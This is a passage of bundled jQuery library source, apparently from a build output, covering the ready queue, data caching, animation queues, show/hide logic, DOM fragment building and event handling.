              asyncError
            );
          }
        };
        jQuery.readyException = function(error2) {
          window2.setTimeout(function() {
            throw error2;
          });
        };
        var readyList = jQuery.Deferred();
        jQuery.fn.ready = function(fn) {
          readyList.then(fn).catch(function(error2) {
            jQuery.readyException(error2);
          });
          return this;
        };
        jQuery.extend({
          isReady: false,
          readyWait: 1,
          ready: function(wait) {
            if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
              return;
            }
            jQuery.isReady = true;
            if (wait !== true && --jQuery.readyWait > 0) {
              return;
            }
            readyList.resolveWith(document2, [jQuery]);
          }
        });
        jQuery.ready.then = readyList.then;
        function completed() {
          document2.removeEventListener("DOMContentLoaded", completed);
          window2.removeEventListener("load", completed);
          jQuery.ready();
        }
        if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
          window2.setTimeout(jQuery.ready);
        } else {
          document2.addEventListener("DOMContentLoaded", completed);
          window2.addEventListener("load", completed);
        }
        var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
          var i2 = 0, len = elems.length, bulk = key == null;
          if (toType(key) === "object") {
            chainable = true;
            for (i2 in key) {
              access(elems, fn, i2, key[i2], true, emptyGet, raw);
            }
          } else if (value !== void 0) {
            chainable = true;
            if (!isFunction2(value)) {
              raw = true;
            }
            if (bulk) {
              if (raw) {
                fn.call(elems, value);
                fn = null;
              } else {
                bulk = fn;
                fn = function(elem, _key, value2) {
                  return bulk.call(jQuery(elem), value2);
                };
              }
            }
            if (fn) {
              for (; i2 < len; i2++) {
                fn(
                  elems[i2],
                  key,
                  raw ? value : value.call(elems[i2], i2, fn(elems[i2], key))
                );
              }
            }
          }
          if (chainable) {
            return elems;
          }
          if (bulk) {
            return fn.call(elems);
          }
          return len ? fn(elems[0], key) : emptyGet;
        };
        var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
        function fcamelCase(_all, letter) {
          return letter.toUpperCase();
        }
        function camelCase(string) {
          return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        }
        var acceptData = function(owner) {
          return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
        };
        function Data() {
          this.expando = jQuery.expando + Data.uid++;
        }
        Data.uid = 1;
        Data.prototype = {
          cache: function(owner) {
            var value = owner[this.expando];
            if (!value) {
              value = {};
              if (acceptData(owner)) {
                if (owner.nodeType) {
                  owner[this.expando] = value;
                } else {
                  Object.defineProperty(owner, this.expando, {
                    value,
                    configurable: true
                  });
                }
              }
            }
            return value;
          },
          set: function(owner, data, value) {
            var prop, cache2 = this.cache(owner);
            if (typeof data === "string") {
              cache2[camelCase(data)] = value;
            } else {
              for (prop in data) {
                cache2[camelCase(prop)] = data[prop];
              }
            }
            return cache2;
          },
          get: function(owner, key) {
            return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
          },
          access: function(owner, key, value) {
            if (key === void 0 || key && typeof key === "string" && value === void 0) {
              return this.get(owner, key);
            }
            this.set(owner, key, value);
            return value !== void 0 ? value : key;
          },
          remove: function(owner, key) {
            var i2, cache2 = owner[this.expando];
            if (cache2 === void 0) {
              return;
            }
            if (key !== void 0) {
              if (Array.isArray(key)) {
                key = key.map(camelCase);
              } else {
                key = camelCase(key);
                key = key in cache2 ? [key] : key.match(rnothtmlwhite) || [];
              }
              i2 = key.length;
              while (i2--) {
                delete cache2[key[i2]];
              }
            }
            if (key === void 0 || jQuery.isEmptyObject(cache2)) {
              if (owner.nodeType) {
                owner[this.expando] = void 0;
              } else {
                delete owner[this.expando];
              }
            }
          },
          hasData: function(owner) {
            var cache2 = owner[this.expando];
            return cache2 !== void 0 && !jQuery.isEmptyObject(cache2);
          }
        };
        var dataPriv = new Data();
        var dataUser = new Data();
        var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
        function getData(data) {
          if (data === "true") {
            return true;
          }
          if (data === "false") {
            return false;
          }
          if (data === "null") {
            return null;
          }
          if (data === +data + "") {
            return +data;
          }
          if (rbrace.test(data)) {
            return JSON.parse(data);
          }
          return data;
        }
        function dataAttr(elem, key, data) {
          var name;
          if (data === void 0 && elem.nodeType === 1) {
            name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
            data = elem.getAttribute(name);
            if (typeof data === "string") {
              try {
                data = getData(data);
              } catch (e2) {
              }
              dataUser.set(elem, key, data);
            } else {
              data = void 0;
            }
          }
          return data;
        }
        jQuery.extend({
          hasData: function(elem) {
            return dataUser.hasData(elem) || dataPriv.hasData(elem);
          },
          data: function(elem, name, data) {
            return dataUser.access(elem, name, data);
          },
          removeData: function(elem, name) {
            dataUser.remove(elem, name);
          },
          _data: function(elem, name, data) {
            return dataPriv.access(elem, name, data);
          },
          _removeData: function(elem, name) {
            dataPriv.remove(elem, name);
          }
        });
        jQuery.fn.extend({
          data: function(key, value) {
            var i2, name, data, elem = this[0], attrs = elem && elem.attributes;
            if (key === void 0) {
              if (this.length) {
                data = dataUser.get(elem);
                if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
                  i2 = attrs.length;
                  while (i2--) {
                    if (attrs[i2]) {
                      name = attrs[i2].name;
                      if (name.indexOf("data-") === 0) {
                        name = camelCase(name.slice(5));
                        dataAttr(elem, name, data[name]);
                      }
                    }
                  }
                  dataPriv.set(elem, "hasDataAttrs", true);
                }
              }
              return data;
            }
            if (typeof key === "object") {
              return this.each(function() {
                dataUser.set(this, key);
              });
            }
            return access(this, function(value2) {
              var data2;
              if (elem && value2 === void 0) {
                data2 = dataUser.get(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                data2 = dataAttr(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                return;
              }
              this.each(function() {
                dataUser.set(this, key, value2);
              });
            }, null, value, arguments.length > 1, null, true);
          },
          removeData: function(key) {
            return this.each(function() {
              dataUser.remove(this, key);
            });
          }
        });
        jQuery.extend({
          queue: function(elem, type, data) {
            var queue;
            if (elem) {
              type = (type || "fx") + "queue";
              queue = dataPriv.get(elem, type);
              if (data) {
                if (!queue || Array.isArray(data)) {
                  queue = dataPriv.access(elem, type, jQuery.makeArray(data));
                } else {
                  queue.push(data);
                }
              }
              return queue || [];
            }
          },
          dequeue: function(elem, type) {
            type = type || "fx";
            var queue = jQuery.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery._queueHooks(elem, type), next = function() {
              jQuery.dequeue(elem, type);
            };
            if (fn === "inprogress") {
              fn = queue.shift();
              startLength--;
            }
            if (fn) {
              if (type === "fx") {
                queue.unshift("inprogress");
              }
              delete hooks.stop;
              fn.call(elem, next, hooks);
            }
            if (!startLength && hooks) {
              hooks.empty.fire();
            }
          },
          _queueHooks: function(elem, type) {
            var key = type + "queueHooks";
            return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
              empty: jQuery.Callbacks("once memory").add(function() {
                dataPriv.remove(elem, [type + "queue", key]);
              })
            });
          }
        });
        jQuery.fn.extend({
          queue: function(type, data) {
            var setter = 2;
            if (typeof type !== "string") {
              data = type;
              type = "fx";
              setter--;
            }
            if (arguments.length < setter) {
              return jQuery.queue(this[0], type);
            }
            return data === void 0 ? this : this.each(function() {
              var queue = jQuery.queue(this, type, data);
              jQuery._queueHooks(this, type);
              if (type === "fx" && queue[0] !== "inprogress") {
                jQuery.dequeue(this, type);
              }
            });
          },
          dequeue: function(type) {
            return this.each(function() {
              jQuery.dequeue(this, type);
            });
          },
          clearQueue: function(type) {
            return this.queue(type || "fx", []);
          },
          promise: function(type, obj) {
            var tmp, count = 1, defer = jQuery.Deferred(), elements = this, i2 = this.length, resolve = function() {
              if (!--count) {
                defer.resolveWith(elements, [elements]);
              }
            };
            if (typeof type !== "string") {
              obj = type;
              type = void 0;
            }
            type = type || "fx";
            while (i2--) {
              tmp = dataPriv.get(elements[i2], type + "queueHooks");
              if (tmp && tmp.empty) {
                count++;
                tmp.empty.add(resolve);
              }
            }
            resolve();
            return defer.promise(obj);
          }
        });
        var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
        var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
        var cssExpand = ["Top", "Right", "Bottom", "Left"];
        var documentElement = document2.documentElement;
        var isAttached = function(elem) {
          return jQuery.contains(elem.ownerDocument, elem);
        }, composed = { composed: true };
        if (documentElement.getRootNode) {
          isAttached = function(elem) {
            return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
          };
        }
        var isHiddenWithinTree = function(elem, el) {
          elem = el || elem;
          return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery.css(elem, "display") === "none";
        };
        function adjustCSS(elem, prop, valueParts, tween) {
          var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
            return tween.cur();
          } : function() {
            return jQuery.css(elem, prop, "");
          }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));
          if (initialInUnit && initialInUnit[3] !== unit) {
            initial = initial / 2;
            unit = unit || initialInUnit[3];
            initialInUnit = +initial || 1;
            while (maxIterations--) {
              jQuery.style(elem, prop, initialInUnit + unit);
              if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
                maxIterations = 0;
              }
              initialInUnit = initialInUnit / scale;
            }
            initialInUnit = initialInUnit * 2;
            jQuery.style(elem, prop, initialInUnit + unit);
            valueParts = valueParts || [];
          }
          if (valueParts) {
            initialInUnit = +initialInUnit || +initial || 0;
            adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
            if (tween) {
              tween.unit = unit;
              tween.start = initialInUnit;
              tween.end = adjusted;
            }
          }
          return adjusted;
        }
        var defaultDisplayMap = {};
        function getDefaultDisplay(elem) {
          var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
          if (display) {
            return display;
          }
          temp = doc.body.appendChild(doc.createElement(nodeName2));
          display = jQuery.css(temp, "display");
          temp.parentNode.removeChild(temp);
          if (display === "none") {
            display = "block";
          }
          defaultDisplayMap[nodeName2] = display;
          return display;
        }
        function showHide(elements, show) {
          var display, elem, values = [], index = 0, length = elements.length;
          for (; index < length; index++) {
            elem = elements[index];
            if (!elem.style) {
              continue;
            }
            display = elem.style.display;
            if (show) {
              if (display === "none") {
                values[index] = dataPriv.get(elem, "display") || null;
                if (!values[index]) {
                  elem.style.display = "";
                }
              }
              if (elem.style.display === "" && isHiddenWithinTree(elem)) {
                values[index] = getDefaultDisplay(elem);
              }
            } else {
              if (display !== "none") {
                values[index] = "none";
                dataPriv.set(elem, "display", display);
              }
            }
          }
          for (index = 0; index < length; index++) {
            if (values[index] != null) {
              elements[index].style.display = values[index];
            }
          }
          return elements;
        }
        jQuery.fn.extend({
          show: function() {
            return showHide(this, true);
          },
          hide: function() {
            return showHide(this);
          },
          toggle: function(state) {
            if (typeof state === "boolean") {
              return state ? this.show() : this.hide();
            }
            return this.each(function() {
              if (isHiddenWithinTree(this)) {
                jQuery(this).show();
              } else {
                jQuery(this).hide();
              }
            });
          }
        });
        var rcheckableType = /^(?:checkbox|radio)$/i;
        var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
        var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
        (function() {
          var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
          input.setAttribute("type", "radio");
          input.setAttribute("checked", "checked");
          input.setAttribute("name", "t");
          div.appendChild(input);
          support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
          div.innerHTML = "<textarea>x</textarea>";
          support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
          div.innerHTML = "<option></option>";
          support.option = !!div.lastChild;
        })();
        var wrapMap = {
          thead: [1, "<table>", "</table>"],
          col: [2, "<table><colgroup>", "</colgroup></table>"],
          tr: [2, "<table><tbody>", "</tbody></table>"],
          td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
          _default: [0, "", ""]
        };
        wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
        wrapMap.th = wrapMap.td;
        if (!support.option) {
          wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
        }
        function getAll(context, tag) {
          var ret;
          if (typeof context.getElementsByTagName !== "undefined") {
            ret = context.getElementsByTagName(tag || "*");
          } else if (typeof context.querySelectorAll !== "undefined") {
            ret = context.querySelectorAll(tag || "*");
          } else {
            ret = [];
          }
          if (tag === void 0 || tag && nodeName(context, tag)) {
            return jQuery.merge([context], ret);
          }
          return ret;
        }
        function setGlobalEval(elems, refElements) {
          var i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            dataPriv.set(
              elems[i2],
              "globalEval",
              !refElements || dataPriv.get(refElements[i2], "globalEval")
            );
          }
        }
        var rhtml = /<|&#?\w+;/;
        function buildFragment(elems, context, scripts, selection, ignored) {
          var elem, tmp, tag, wrap, attached, j, fragment = context.createDocumentFragment(), nodes = [], i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            elem = elems[i2];
            if (elem || elem === 0) {
              if (toType(elem) === "object") {
                jQuery.merge(nodes, elem.nodeType ? [elem] : elem);
              } else if (!rhtml.test(elem)) {
                nodes.push(context.createTextNode(elem));
              } else {
                tmp = tmp || fragment.appendChild(context.createElement("div"));
                tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
                wrap = wrapMap[tag] || wrapMap._default;
                tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];
                j = wrap[0];
                while (j--) {
                  tmp = tmp.lastChild;
                }
                jQuery.merge(nodes, tmp.childNodes);
                tmp = fragment.firstChild;
                tmp.textContent = "";
              }
            }
          }
          fragment.textContent = "";
          i2 = 0;
          while (elem = nodes[i2++]) {
            if (selection && jQuery.inArray(elem, selection) > -1) {
              if (ignored) {
                ignored.push(elem);
              }
              continue;
            }
            attached = isAttached(elem);
            tmp = getAll(fragment.appendChild(elem), "script");
            if (attached) {
              setGlobalEval(tmp);
            }
            if (scripts) {
              j = 0;
              while (elem = tmp[j++]) {
                if (rscriptType.test(elem.type || "")) {
                  scripts.push(elem);
                }
              }
            }
          }
          return fragment;
        }
        var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
        function returnTrue() {
          return true;
        }
        function returnFalse() {
          return false;
        }
        function on(elem, types, selector, data, fn, one) {
          var origFn, type;
          if (typeof types === "object") {
            if (typeof selector !== "string") {
              data = data || selector;
              selector = void 0;
            }
            for (type in types) {
              on(elem, type, selector, data, types[type], one);
            }
            return elem;
          }
          if (data == null && fn == null) {
            fn = selector;
            data = selector = void 0;
          } else if (fn == null) {
            if (typeof selector === "string") {
              fn = data;
              data = void 0;
            } else {
              fn = data;
              data = selector;
              selector = void 0;
            }
          }
          if (fn === false) {
            fn = returnFalse;
          } else if (!fn) {
            return elem;
          }
          if (one === 1) {
            origFn = fn;
            fn = function(event) {
              jQuery().off(event);
              return origFn.apply(this, arguments);
            };
            fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
          }
          return elem.each(function() {
            jQuery.event.add(this, types, fn, data, selector);
          });
        }
        jQuery.event = {
          global: {},
          add: function(elem, types, handler, data, selector) {
            var handleObjIn, eventHandle, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
            if (!acceptData(elem)) {
              return;
            }
            if (handler.handler) {
              handleObjIn = handler;
              handler = handleObjIn.handler;
              selector = handleObjIn.selector;
            }
            if (selector) {
              jQuery.find.matchesSelector(documentElement, selector);
            }
            if (!handler.guid) {
              handler.guid = jQuery.guid++;
            }
            if (!(events = elemData.events)) {
              events = elemData.events = /* @__PURE__ */ Object.create(null);
            }
            if (!(eventHandle = elemData.handle)) {
              eventHandle = elemData.handle = function(e2) {
                return typeof jQuery !== "undefined" && jQuery.event.triggered !== e2.type ? jQuery.event.dispatch.apply(elem, arguments) : void 0;
              };
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              special = jQuery.event.special[type] || {};
              handleObj = jQuery.extend({
                type,
                origType,
                data,
                handler,
                guid: handler.guid,
                selector,
                needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                namespace: namespaces.join(".")
              }, handleObjIn);
              if (!(handlers = events[type])) {
                handlers = events[type] = [];
                handlers.delegateCount = 0;
                if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
                  if (elem.addEventListener) {
                    elem.addEventListener(type, eventHandle);
                  }
                }
              }
              if (special.add) {
                special.add.call(elem, handleObj);
                if (!handleObj.handler.guid) {
                  handleObj.handler.guid = handler.guid;
                }
              }
              if (selector) {
                handlers.splice(handlers.delegateCount++, 0, handleObj);
              } else {
                handlers.push(handleObj);
              }
              jQuery.event.global[type] = true;
            }
          },
          remove: function(elem, types, handler, selector, mappedTypes) {
            var j, origCount, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
            if (!elemData || !(events = elemData.events)) {
              return;
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                for (type in events) {
                  jQuery.event.remove(elem, type + types[t], handler, selector, true);
                }
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              handlers = events[type] || [];
              tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
              origCount = j = handlers.length;
              while (j--) {
                handleObj = handlers[j];
                if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {
                  handlers.splice(j, 1);
                  if (handleObj.selector) {
                    handlers.delegateCount--;
                  }
                  if (special.remove) {
                    special.remove.call(elem, handleObj);
                  }
                }
              }
              if (origCount && !handlers.length) {
                if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
                  jQuery.removeEvent(elem, type, elemData.handle);
                }
                delete events[type];
              }
            }
            if (jQuery.isEmptyObject(events)) {
              dataPriv.remove(elem, "handle events");
            }
          },
          dispatch: function(nativeEvent) {
            var i2, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery.event.special[event.type] || {};
            args[0] = event;
            for (i2 = 1; i2 < arguments.length; i2++) {
              args[i2] = arguments[i2];
            }
            event.delegateTarget = this;
            if (special.preDispatch && special.preDispatch.call(this, event) === false) {
              return;
            }
            handlerQueue = jQuery.event.handlers.call(this, event, handlers);
            i2 = 0;
            while ((matched = handlerQueue[i2++]) && !event.isPropagationStopped()) {
              event.currentTarget = matched.elem;
              j = 0;
              while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
                if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
                  event.handleObj = handleObj;
                  event.data = handleObj.data;
                  ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
                  if (ret !== void 0) {
                    if ((event.result = ret) === false) {
                      event.preventDefault();
                      event.stopPropagation();
                    }
                  }
                }
              }
            }
            if (special.postDispatch) {
              special.postDispatch.call(this, event);
            }
            return event.result;
          },
          handlers: function(event, handlers) {
            var i2, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
            if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
              for (; cur !== this; cur = cur.parentNode || this) {
                if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
                  matchedHandlers = [];
                  matchedSelectors = {};
                  for (i2 = 0; i2 < delegateCount; i2++) {
                    handleObj = handlers[i2];
                    sel = handleObj.selector + " ";
                    if (matchedSelectors[sel] === void 0) {
                      matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;
                    }
                    if (matchedSelectors[sel]) {
                      matchedHandlers.push(handleObj);
                    }
                  }
                  if (matchedHandlers.length) {
                    handlerQueue.push({ elem: cur, handlers: matchedHandlers });
                  }
                }
              }
            }
            cur = this;
            if (delegateCount < handlers.length) {
              handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
            }
            return handlerQueue;
          },
          addProp: function(name, hook) {
            Object.defineProperty(jQuery.Event.prototype, name, {
              enumerable: true,
              configurable: true,
              get: isFunction2(hook) ? function() {
                if (this.originalEvent) {
                  return hook(this.originalEvent);
                }
              } : function() {
                if (this.originalEvent) {
                  return this.originalEvent[name];
                }
              },
              set: function(value) {
                Object.defineProperty(this, name, {
                  enumerable: true,
                  configurable: true,
                  writable: true,
                  value
                });
              }
            });
          },
          fix: function(originalEvent) {
            return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
          },
          special: {
            load: {
              noBubble: true
            },
            click: {
              setup: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click", true);
                }
                return false;
              },
              trigger: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click");
                }
                return true;
              },
              _default: function(event) {
                var target = event.target;
                return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
              }
            },
            beforeunload: {
              postDispatch: function(event) {
                if (event.result !== void 0 && event.originalEvent) {
                  event.originalEvent.returnValue = event.result;
                }
              }
            }
          }
        };
        function leverageNative(el, type, isSetup) {
          if (!isSetup) {
            if (dataPriv.get(el, type) === void 0) {
              jQuery.event.add(el, type, returnTrue);
            }
            return;
          }
          dataPriv.set(el, type, false);
          jQuery.event.add(el, type, {
            namespace: false,
            handler: function(event) {
              var result, saved = dataPriv.get(this, type);
              if (event.isTrigger & 1 && this[type]) {
                if (!saved) {
                  saved = slice.call(arguments);
                  dataPriv.set(this, type, saved);
                  this[type]();
                  result = dataPriv.get(this, type);
                  dataPriv.set(this, type, false);
                  if (saved !== result) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return result;
                  }
                } else if ((jQuery.event.special[type] || {}).delegateType) {
                  event.stopPropagation();
                }
              } else if (saved) {
                dataPriv.set(this, type, jQuery.event.trigger(
                  saved[0],
                  saved.slice(1),
                  this
                ));
                event.stopPropagation();
                event.isImmediatePropagationStopped = returnTrue;
              }
            }
          });
        }
        jQuery.removeEvent = function(elem, type, handle) {
          if (elem.removeEventListener) {
            elem.removeEventListener(type, handle);
          }
        };
        jQuery.Event = function(src, props) {
          if (!(this instanceof jQuery.Event)) {
            return new jQuery.Event(src, props);
          }
          if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
            this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;
          } else {
            this.type = src;
          }
          if (props) {
            jQuery.extend(this, props);
          }
          this.timeStamp = src && src.timeStamp || Date.now();
          this[jQuery.expando] = true;
        };
        jQuery.Event.prototype = {
          constructor: jQuery.Event,
          isDefaultPrevented: returnFalse,
          isPropagationStopped: returnFalse,
          isImmediatePropagationStopped: returnFalse,
          isSimulated: false,
          preventDefault: function() {
            var e2 = this.originalEvent;
            this.isDefaultPrevented = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.preventDefault();
            }
          },
          stopPropagation: function() {
            var e2 = this.originalEvent;
            this.isPropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopPropagation();
            }
          },
          stopImmediatePropagation: function() {
            var e2 = this.originalEvent;
            this.isImmediatePropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopImmediatePropagation();
            }
            this.stopPropagation();
          }
        };
        jQuery.each({
          altKey: true,
          bubbles: true,
          cancelable: true,
          changedTouches: true,
          ctrlKey: true,
          detail: true,
          eventPhase: true,
          metaKey: true,
          pageX: true,
          pageY: true,
          shiftKey: true,
          view: true,
          "char": true,
          code: true,
          charCode: true,
          key: true,
          keyCode: true,
          button: true,
          buttons: true,
          clientX: true,
          clientY: true,
          offsetX: true,
          offsetY: true,
          pointerId: true,
          pointerType: true,
          screenX: true,
          screenY: true,
          targetTouches: true,
          toElement: true,
          touches: true,
          which: true
        }, jQuery.event.addProp);
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
          function focusMappedHandler(nativeEvent) {
            if (document2.documentMode) {
              var handle = dataPriv.get(this, "handle"), event = jQuery.event.fix(nativeEvent);
              event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
              event.isSimulated = true;
              handle(nativeEvent);
              if (event.target === event.currentTarget) {
                handle(event);
              }
            } else {
              jQuery.event.simulate(
                delegateType,
                nativeEvent.target,
                jQuery.event.fix(nativeEvent)
              );
            }
          }
          jQuery.event.special[type] = {
            setup: function() {
              var attaches;
              leverageNative(this, type, true);
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType);
                if (!attaches) {
                  this.addEventListener(delegateType, focusMappedHandler);
                }
                dataPriv.set(this, delegateType, (attaches || 0) + 1);
              } else {
                return false;
              }
            },
            trigger: function() {
              leverageNative(this, type);
              return true;
            },
            teardown: function() {
              var attaches;
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType) - 1;
                if (!attaches) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                  dataPriv.remove(this, delegateType);
                } else {
                  dataPriv.set(this, delegateType, attaches);
                }
              } else {
                return false;
              }
            },
            _default: function(event) {
              return dataPriv.get(event.target, type);
            },
            delegateType
          };
          jQuery.event.special[delegateType] = {
            setup: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType);
              if (!attaches) {
                if (document2.documentMode) {
                  this.addEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.addEventListener(type, focusMappedHandler, true);
                }
              }
              dataPriv.set(dataHolder, delegateType, (attaches || 0) + 1);
            },
            teardown: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType) - 1;
              if (!attaches) {
                if (document2.documentMode) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.removeEventListener(type, focusMappedHandler, true);
                }
                dataPriv.remove(dataHolder, delegateType);
              } else {
                dataPriv.set(dataHolder, delegateType, attaches);
              }
            }
          };
        });
        jQuery.each({
          mouseenter: "mouseover",
          mouseleave: "mouseout",
          pointerenter: "pointerover",
          pointerleave: "pointerout"
        }, function(orig, fix) {
          jQuery.event.special[orig] = {
            delegateType: fix,
            bindType: fix,
            handle: function(event) {
              var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
              if (!related || related !== target && !jQuery.contains(target, related)) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply(this, arguments);
                event.type = fix;
              }
              return ret;
            }
          };
        });
        jQuery.fn.extend({
          on: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn);
          },
          one: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn, 1);
          },
          off: function(types, selector, fn) {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj) {
              handleObj = types.handleObj;
              jQuery(types.delegateTarget).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
              );
              return this;
            }
            if (typeof types === "object") {
              for (type in types) {
                this.off(type, selector, types[type]);
              }
              return this;
            }
            if (selector === false || typeof selector === "function") {
              fn = selector;
              selector = void 0;
            }
            if (fn === false) {
              fn = returnFalse;
            }
            return this.each(function() {
              jQuery.event.remove(this, types, fn, selector);
            });
          }
        });
        var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
        function manipulationTarget(elem, content) {
          if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
            return jQuery(elem).children("tbody")[0] || elem;
          }
          return elem;
        }
        function disableScript(elem) {
          elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
          return elem;
        }
        function restoreScript(elem) {
          if ((elem.type || "").slice(0, 5) === "true/") {
            elem.type = elem.type.slice(5);
          } else {
            elem.removeAttribute("type");
          }
          return elem;
        }
        function cloneCopyEvent(src, dest) {
          var i2, l2, type, pdataOld, udataOld, udataCur, events;
          if (dest.nodeType !== 1) {
            return;
          }
          if (dataPriv.hasData(src)) {
            pdataOld = dataPriv.get(src);
            events = pdataOld.events;
            if (events) {
              dataPriv.remove(dest, "handle events");
              for (type in events) {
                for (i2 = 0, l2 = events[type].length; i2 < l2; i2++) {
